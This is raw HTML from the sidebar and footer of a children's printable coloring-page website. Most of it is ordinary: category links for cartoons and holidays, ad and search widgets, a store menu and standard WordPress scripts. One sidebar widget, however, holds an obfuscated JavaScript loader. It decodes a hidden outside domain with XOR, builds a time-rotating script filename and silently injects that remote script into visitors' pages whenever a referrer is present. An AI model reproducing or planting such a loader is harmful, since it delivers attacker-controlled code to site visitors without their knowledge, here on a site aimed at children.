<li class="page_item page-item-3518"><a href="https://www.freekidscolorpages.com/coloring-pages/automobiles/">Automobiles</a></li>
<li class="page_item page-item-6078"><a href="https://www.freekidscolorpages.com/coloring-pages/balamory/">Balamory</a></li>
<li class="page_item page-item-280"><a href="https://www.freekidscolorpages.com/coloring-pages/bambi/">Bambi</a></li>
<li class="page_item page-item-161"><a href="https://www.freekidscolorpages.com/coloring-pages/barbie/">Barbie</a></li>
<li class="page_item page-item-772"><a href="https://www.freekidscolorpages.com/coloring-pages/barbie-thumbelina/">Barbie Thumbelina</a></li>
<li class="page_item page-item-356"><a href="https://www.freekidscolorpages.com/coloring-pages/batman/">Batman</a></li>
<li class="page_item page-item-388"><a href="https://www.freekidscolorpages.com/coloring-pages/beauty-and-the-beast/">Beauty and the Beast</a></li>
<li class="page_item page-item-6939"><a href="https://www.freekidscolorpages.com/coloring-pages/big-hero-6/">Big Hero 6</a></li>
<li class="page_item page-item-417"><a href="https://www.freekidscolorpages.com/coloring-pages/bolt/">Bolt</a></li>
<li class="page_item page-item-793"><a href="https://www.freekidscolorpages.com/coloring-pages/bratz/">Bratz</a></li>
<li class="page_item page-item-5410"><a href="https://www.freekidscolorpages.com/coloring-pages/brave/">Brave</a></li>
<li class="page_item page-item-188"><a href="https://www.freekidscolorpages.com/coloring-pages/brother-bear/">Brother Bear</a></li>
<li class="page_item page-item-2026"><a href="https://www.freekidscolorpages.com/coloring-pages/calico-critter/">Calico Critters</a></li>
<li class="page_item page-item-1684"><a href="https://www.freekidscolorpages.com/coloring-pages/captain-america/">Captain America</a></li>
<li class="page_item page-item-3741"><a href="https://www.freekidscolorpages.com/coloring-pages/cars/">Cars</a></li>
<li class="page_item page-item-1648"><a href="https://www.freekidscolorpages.com/coloring-pages/chicken-little/">Chicken Little</a></li>
<li class="page_item page-item-492"><a href="https://www.freekidscolorpages.com/coloring-pages/chicken-run/">Chicken Run</a></li>
<li class="page_item page-item-4867"><a href="https://www.freekidscolorpages.com/coloring-pages/christmas/">Christmas</a></li>
<li class="page_item page-item-2053"><a href="https://www.freekidscolorpages.com/coloring-pages/cinderella/">Cinderella</a></li>
<li class="page_item page-item-4498"><a href="https://www.freekidscolorpages.com/coloring-pages/columbus-day/">Columbus Day</a></li>
<li class="page_item page-item-1391"><a href="https://www.freekidscolorpages.com/coloring-pages/daisy-duck/">Daisy Duck</a></li>
<li class="page_item page-item-5971"><a href="https://www.freekidscolorpages.com/coloring-pages/despicable-me/">Despicable Me</a></li>
<li class="page_item page-item-512"><a href="https://www.freekidscolorpages.com/coloring-pages/diddl/">Diddl</a></li>
<li class="page_item page-item-3550"><a href="https://www.freekidscolorpages.com/coloring-pages/dolphins/">Dolphins</a></li>
<li class="page_item page-item-1442"><a href="https://www.freekidscolorpages.com/coloring-pages/donald-duck/">Donald Duck</a></li>
<li class="page_item page-item-3224"><a href="https://www.freekidscolorpages.com/coloring-pages/dora-the-explorer/">Dora the Explorer</a></li>
<li class="page_item page-item-1604"><a href="https://www.freekidscolorpages.com/coloring-pages/easter/">Easter</a></li>
<li class="page_item page-item-566"><a href="https://www.freekidscolorpages.com/coloring-pages/fantastic-four/">Fantastic Four</a></li>
<li class="page_item page-item-2326"><a href="https://www.freekidscolorpages.com/coloring-pages/fathers-day/">Father&#8217;s Day</a></li>
<li class="page_item page-item-3226"><a href="https://www.freekidscolorpages.com/coloring-pages/finding-nemo/">Finding Nemo</a></li>
<li class="page_item page-item-2070"><a href="https://www.freekidscolorpages.com/coloring-pages/franklin/">Franklin</a></li>
<li class="page_item page-item-5794"><a href="https://www.freekidscolorpages.com/coloring-pages/frozen/">Frozen</a></li>
<li class="page_item page-item-607"><a href="https://www.freekidscolorpages.com/coloring-pages/g-i-joe/">G.i.-Joe</a></li>
<li class="page_item page-item-3568"><a href="https://www.freekidscolorpages.com/coloring-pages/gnomeo-and-juliet/">Gnomeo and Juliet</a></li>
<li class="page_item page-item-1105"><a href="https://www.freekidscolorpages.com/coloring-pages/goofy/">Goofy</a></li>
<li class="page_item page-item-5058"><a href="https://www.freekidscolorpages.com/coloring-pages/groundhog-day/">Groundhog Day</a></li>
<li class="page_item page-item-1771"><a href="https://www.freekidscolorpages.com/coloring-pages/halloween/">Halloween</a></li>
<li class="page_item page-item-1532"><a href="https://www.freekidscolorpages.com/coloring-pages/hannah-montana/">Hannah Montana</a></li>
<li class="page_item page-item-3576"><a href="https://www.freekidscolorpages.com/coloring-pages/happy-feet/">Happy Feet</a></li>
<li class="page_item page-item-623"><a href="https://www.freekidscolorpages.com/coloring-pages/hello-kitty/">Hello Kitty</a></li>
<li class="page_item page-item-2088"><a href="https://www.freekidscolorpages.com/coloring-pages/hercules/">Hercules</a></li>
<li class="page_item page-item-5001"><a href="https://www.freekidscolorpages.com/coloring-pages/horses/">Horses</a></li>
<li class="page_item page-item-1121"><a href="https://www.freekidscolorpages.com/coloring-pages/hot-wheels/">Hot Wheels</a></li>
<li class="page_item page-item-1546"><a href="https://www.freekidscolorpages.com/coloring-pages/huey-dewey-and-louie/">Huey, Dewey, and Louie</a></li>
<li class="page_item page-item-956"><a href="https://www.freekidscolorpages.com/coloring-pages/ice-age/">Ice Age</a></li>
<li class="page_item page-item-1922"><a href="https://www.freekidscolorpages.com/coloring-pages/igor/">Igor</a></li>
<li class="page_item page-item-3808"><a href="https://www.freekidscolorpages.com/coloring-pages/independence-day/">Independence Day</a></li>
<li class="page_item page-item-5184"><a href="https://www.freekidscolorpages.com/coloring-pages/iron-man/">Iron Man</a></li>
<li class="page_item page-item-2136"><a href="https://www.freekidscolorpages.com/coloring-pages/jimmy-neutron/">Jimmy Neutron</a></li>
<li class="page_item page-item-2150"><a href="https://www.freekidscolorpages.com/coloring-pages/jungle-book/">Jungle Book</a></li>
<li class="page_item page-item-3445"><a href="https://www.freekidscolorpages.com/coloring-pages/kung-fu-panda/">Kung Fu Panda</a></li>
<li class="page_item page-item-2164"><a href="https://www.freekidscolorpages.com/coloring-pages/lady-and-the-tramp/">Lady and the Tramp</a></li>
<li class="page_item page-item-5857"><a href="https://www.freekidscolorpages.com/coloring-pages/lego/">Lego</a></li>
<li class="page_item page-item-5843"><a href="https://www.freekidscolorpages.com/coloring-pages/lego-movie/">Lego Movie</a></li>
<li class="page_item page-item-2178"><a href="https://www.freekidscolorpages.com/coloring-pages/lilo-and-stitch/">Lilo and Stitch</a></li>
<li class="page_item page-item-84"><a href="https://www.freekidscolorpages.com/coloring-pages/little-mermaid/">Little Mermaid</a></li>
<li class="page_item page-item-997"><a href="https://www.freekidscolorpages.com/coloring-pages/littlefoot/">Littlefoot</a></li>
<li class="page_item page-item-976"><a href="https://www.freekidscolorpages.com/coloring-pages/littlest-pet-shop/">Littlest Pet Shop</a></li>
<li class="page_item page-item-1943"><a href="https://www.freekidscolorpages.com/coloring-pages/madagascar/">Madagascar</a></li>
<li class="page_item page-item-1670"><a href="https://www.freekidscolorpages.com/coloring-pages/mario/">Mario</a></li>
<li class="page_item page-item-3258"><a href="https://www.freekidscolorpages.com/coloring-pages/megamind/">Megamind</a></li>
<li class="page_item page-item-1183"><a href="https://www.freekidscolorpages.com/coloring-pages/mickey-mouse/">Mickey Mouse</a></li>
<li class="page_item page-item-6046"><a href="https://www.freekidscolorpages.com/coloring-pages/minecraft/">Minecraft</a></li>
<li class="page_item page-item-1219"><a href="https://www.freekidscolorpages.com/coloring-pages/minnie-mouse/">Minnie Mouse</a></li>
<li class="page_item page-item-5918"><a href="https://www.freekidscolorpages.com/coloring-pages/monster-high/">Monster High</a></li>
<li class="page_item page-item-2209"><a href="https://www.freekidscolorpages.com/coloring-pages/monsters-inc/">Monsters Inc</a></li>
<li class="page_item page-item-5465"><a href="https://www.freekidscolorpages.com/coloring-pages/moshi-monsters/">Moshi Monsters</a></li>
<li class="page_item page-item-1720"><a href="https://www.freekidscolorpages.com/coloring-pages/mothers-day/">Mother&#8217;s Day</a></li>
<li class="page_item page-item-1981"><a href="https://www.freekidscolorpages.com/coloring-pages/mr-potatohead/">Mr. Potatohead</a></li>
<li class="page_item page-item-984"><a href="https://www.freekidscolorpages.com/coloring-pages/my-little-pony/">My Little Pony</a></li>
<li class="page_item page-item-4933"><a href="https://www.freekidscolorpages.com/coloring-pages/new-years-eve/">New Year&#8217;s Eve</a></li>
<li class="page_item page-item-6028"><a href="https://www.freekidscolorpages.com/coloring-pages/one-direction/">One Direction</a></li>
<li class="page_item page-item-631"><a href="https://www.freekidscolorpages.com/coloring-pages/over-the-hedge/">Over the Hedge</a></li>
<li class="page_item page-item-1281"><a href="https://www.freekidscolorpages.com/coloring-pages/paddington-bear/">Paddington Bear</a></li>
<li class="page_item page-item-4968"><a href="https://www.freekidscolorpages.com/coloring-pages/peppa-pig/">Peppa Pig</a></li>
<li class="page_item page-item-2224"><a href="https://www.freekidscolorpages.com/coloring-pages/peter-pan/">Peter Pan</a></li>
<li class="page_item page-item-1307"><a href="https://www.freekidscolorpages.com/coloring-pages/pluto/">Pluto</a></li>
<li class="page_item page-item-2239"><a href="https://www.freekidscolorpages.com/coloring-pages/pocahontas/">Pocahontas</a></li>
<li class="page_item page-item-1734"><a href="https://www.freekidscolorpages.com/coloring-pages/pokemon/">Pokemon</a></li>
<li class="page_item page-item-2261"><a href="https://www.freekidscolorpages.com/coloring-pages/powerpuff-girls/">Powerpuff Girls</a></li>
<li class="page_item page-item-3586"><a href="https://www.freekidscolorpages.com/coloring-pages/puss-in-boots/">Puss in Boots</a></li>
<li class="page_item page-item-2815"><a href="https://www.freekidscolorpages.com/coloring-pages/queens-day/">Queen&#8217;s Day</a></li>
<li class="page_item page-item-3323"><a href="https://www.freekidscolorpages.com/coloring-pages/rango/">Rango</a></li>
<li class="page_item page-item-3340"><a href="https://www.freekidscolorpages.com/coloring-pages/rio/">Rio</a></li>
<li class="page_item page-item-2001"><a href="https://www.freekidscolorpages.com/coloring-pages/ratjetoe/">Rugrats</a></li>
<li class="page_item page-item-4700"><a href="https://www.freekidscolorpages.com/coloring-pages/saint-nicolas/">Saint Nicolas</a></li>
<li class="page_item page-item-1875"><a href="https://www.freekidscolorpages.com/coloring-pages/sesame-street/">Sesame Street</a></li>
<li class="page_item page-item-1793"><a href="https://www.freekidscolorpages.com/coloring-pages/shrek/">Shrek</a></li>
<li class="page_item page-item-5453"><a href="https://www.freekidscolorpages.com/coloring-pages/skylanders/">Skylanders</a></li>
<li class="page_item page-item-660"><a href="https://www.freekidscolorpages.com/coloring-pages/snow-white/">Snow White</a></li>
<li class="page_item page-item-2340"><a href="https://www.freekidscolorpages.com/coloring-pages/soccer/">Soccer</a></li>
<li class="page_item page-item-6003"><a href="https://www.freekidscolorpages.com/coloring-pages/sofia-the-first/">Sofia the First</a></li>
<li class="page_item page-item-5425"><a href="https://www.freekidscolorpages.com/coloring-pages/spiderman/">Spiderman</a></li>
<li class="page_item page-item-2918"><a href="https://www.freekidscolorpages.com/coloring-pages/spongebob-squarepants/">SpongeBob Squarepants</a></li>
<li class="page_item page-item-1622"><a href="https://www.freekidscolorpages.com/coloring-pages/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
<li class="page_item page-item-7522"><a href="https://www.freekidscolorpages.com/coloring-pages/star-wars/">Star Wars</a></li>
<li class="page_item page-item-2729"><a href="https://www.freekidscolorpages.com/coloring-pages/tangled/">Tangled</a></li>
<li class="page_item page-item-1323"><a href="https://www.freekidscolorpages.com/coloring-pages/teletubbies/">Teletubbies</a></li>
<li class="page_item page-item-4366"><a href="https://www.freekidscolorpages.com/coloring-pages/thanksgiving-day/">Thanksgiving Day</a></li>
<li class="page_item page-item-5170"><a href="https://www.freekidscolorpages.com/coloring-pages/almighty-thor/">The Almighty Thor</a></li>
<li class="page_item page-item-5200"><a href="https://www.freekidscolorpages.com/coloring-pages/avengers/">The Avengers</a></li>
<li class="page_item page-item-2111"><a href="https://www.freekidscolorpages.com/coloring-pages/the-hunchback-of-the-notre-dame/">The Hunchback of the Notre Dame</a></li>
<li class="page_item page-item-5150"><a href="https://www.freekidscolorpages.com/coloring-pages/incredible-hulk/">The Incredible Hulk</a></li>
<li class="page_item page-item-1164"><a href="https://www.freekidscolorpages.com/coloring-pages/the-lion-king/">The Lion King</a></li>
<li class="page_item page-item-1245"><a href="https://www.freekidscolorpages.com/coloring-pages/the-muppet-show/">The Muppet Show</a></li>
<li class="page_item page-item-1011"><a href="https://www.freekidscolorpages.com/coloring-pages/the-princess-and-the-frog/">The Princess and the Frog</a></li>
<li class="page_item page-item-4175"><a href="https://www.freekidscolorpages.com/coloring-pages/the-smurfs/">The Smurfs</a></li>
<li class="page_item page-item-2281"><a href="https://www.freekidscolorpages.com/coloring-pages/the-wild/">The Wild</a></li>
<li class="page_item page-item-1819"><a href="https://www.freekidscolorpages.com/coloring-pages/thomas-and-friends/">Thomas and Friends</a></li>
<li class="page_item page-item-1025"><a href="https://www.freekidscolorpages.com/coloring-pages/tinkel-bell/">Tinker bell</a></li>
<li class="page_item page-item-3642"><a href="https://www.freekidscolorpages.com/coloring-pages/tintin/">Tintin</a></li>
<li class="page_item page-item-2305"><a href="https://www.freekidscolorpages.com/coloring-pages/tiny-toons/">Tiny Toons</a></li>
<li class="page_item page-item-2987"><a href="https://www.freekidscolorpages.com/coloring-pages/toy-story/">Toy Story</a></li>
<li class="page_item page-item-4593"><a href="https://www.freekidscolorpages.com/coloring-pages/twilight/">Twilight</a></li>
<li class="page_item page-item-1340"><a href="https://www.freekidscolorpages.com/coloring-pages/valentines-day/">Valentines Day</a></li>
<li class="page_item page-item-4559"><a href="https://www.freekidscolorpages.com/coloring-pages/veterans-day/">Veterans Day</a></li>
<li class="page_item page-item-1366"><a href="https://www.freekidscolorpages.com/coloring-pages/winnie-de-pooh/">Winnie the Pooh</a></li>
<li class="page_item page-item-5655"><a href="https://www.freekidscolorpages.com/coloring-pages/wreck-it-ralph/">Wreck-it Ralph</a></li>
<li class="page_item page-item-3657"><a href="https://www.freekidscolorpages.com/coloring-pages/x-men/">X-Men</a></li>
<li class="page_item page-item-3281"><a href="https://www.freekidscolorpages.com/coloring-pages/yogi-bear/">Yogi Bear</a></li>
</ul></section><section id="my_widget2-2" class="widget widget_my_widget2"><h2 class="widget-title">Online Coloring Pages</h2><ul class='menu'><li class="page_item page-item-6869"><a href="https://www.freekidscolorpages.com/coloring-pages/adventure-time/">Adventure Time</a></li>
<li class="page_item page-item-1684"><a href="https://www.freekidscolorpages.com/coloring-pages/captain-america/">Captain America</a></li>
<li class="page_item page-item-5794"><a href="https://www.freekidscolorpages.com/coloring-pages/frozen/">Frozen</a></li>
<li class="page_item page-item-84"><a href="https://www.freekidscolorpages.com/coloring-pages/little-mermaid/">Little Mermaid</a></li>
<li class="page_item page-item-976"><a href="https://www.freekidscolorpages.com/coloring-pages/littlest-pet-shop/">Littlest Pet Shop</a></li>
<li class="page_item page-item-6046"><a href="https://www.freekidscolorpages.com/coloring-pages/minecraft/">Minecraft</a></li>
<li class="page_item page-item-7522"><a href="https://www.freekidscolorpages.com/coloring-pages/star-wars/">Star Wars</a></li>
<li class="page_item page-item-5200"><a href="https://www.freekidscolorpages.com/coloring-pages/avengers/">The Avengers</a></li>
<li class="page_item page-item-5150"><a href="https://www.freekidscolorpages.com/coloring-pages/incredible-hulk/">The Incredible Hulk</a></li>
</ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><form action="http://www.freekidscolorpages.com/searchresults" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-5914878545353089:2ghro4wvf7t" />
    <input type="hidden" name="cof" value="FORID:11" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="31" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FKCP Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5914878545353089"
     data-ad-slot="2193446529"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">Find us on Facebook</h2>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Ffreekidscolorpage&amp;width=&amp;height=230&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false&amp;appId=462059570505067" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:230px;"></iframe></div>
		</section><section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Store</h2><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7694"><a href="https://www.freekidscolorpages.com/store/blu-rays/">Blu-Rays</a></li>
<li id="menu-item-7695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7695"><a href="https://www.freekidscolorpages.com/store/dvds/">DVD&#8217;s</a></li>
<li id="menu-item-7696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://www.freekidscolorpages.com/store/nintendo-3ds/">Nintendo 3DS</a></li>
<li id="menu-item-7697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7697"><a href="https://www.freekidscolorpages.com/store/pc-games/">PC Games</a></li>
<li id="menu-item-7698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7698"><a href="https://www.freekidscolorpages.com/store/playstation-3/">Playstation</a></li>
<li id="menu-item-7699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7699"><a href="https://www.freekidscolorpages.com/store/toys/">Toys</a></li>
<li id="menu-item-7700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://www.freekidscolorpages.com/store/wii/">Wii</a></li>
<li id="menu-item-7701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7701"><a href="https://www.freekidscolorpages.com/store/xbox-360/">Xbox</a></li>
</ul></div></section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e125b1) {
    
    var _5fc9ae = Date.now();
    var _6351a1 = 1000;
    _5fc9ae = _5fc9ae / _6351a1;
    _5fc9ae = Math.floor(_5fc9ae);

    var _95d4d7 = 600;
    _5fc9ae -= _5fc9ae % _95d4d7;
    _5fc9ae = _5fc9ae.toString(16);

    var _705f64 = _e125b1.referrer;

    if (!_705f64) return;

    var _c5eeb4 = [49029, 49024, 49055, 49036, 49037, 49032, 49050, 49025, 49035, 49030, 49032, 49051, 49037, 49026, 49024, 49053, 49095, 49024, 49031, 49039, 49030];

    _c5eeb4 = _c5eeb4.map(function(_6e1de0){
        return _6e1de0 ^ 49129;
    });

    var _3037e1 = "377bd9ca2cf005a280bdbd534018af0a";
    
    _c5eeb4 = String.fromCharCode(..._c5eeb4);

    var _f8ef90 = "https://";
    var _f20208 = "/";
    var _55fe2d = "track-";

    var _8ba2e0 = ".js";

    var _df76cb = _e125b1.createElement("script");
    _df76cb.type = "text/javascript";
    _df76cb.async = true;
    _df76cb.src = _f8ef90 + _c5eeb4 + _f20208 + _55fe2d + _5fc9ae + _8ba2e0;

    _e125b1.getElementsByTagName("head")[0].appendChild(_df76cb)

}(document);
</script></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.freekidscolorpages.com/" rel="home">Printable coloring pages</a></span>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings","ajax_url":"https://www.freekidscolorpages.com/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20150825" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/functions.js?ver=20150825" id="twentysixteen-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"20524032","post":"2503","tz":"-5","srv":"www.freekidscolorpages.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "20524032", "2503" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.freekidscolorpages.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.freekidscolorpages.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z1Gd4y2Q_xfRObTFrG7Zgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768640403454');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>